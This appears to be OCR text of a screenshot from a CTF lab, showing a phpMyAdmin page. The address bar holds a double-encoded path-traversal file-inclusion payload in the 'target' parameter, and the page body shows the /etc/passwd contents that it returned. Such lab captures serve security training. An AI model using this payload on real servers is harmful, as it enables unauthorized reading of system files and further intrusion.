 不安全 9c3397e4-6425-4a48-a095-73640fc47a73.node5.buuoj.cn:81/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
11
阳
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin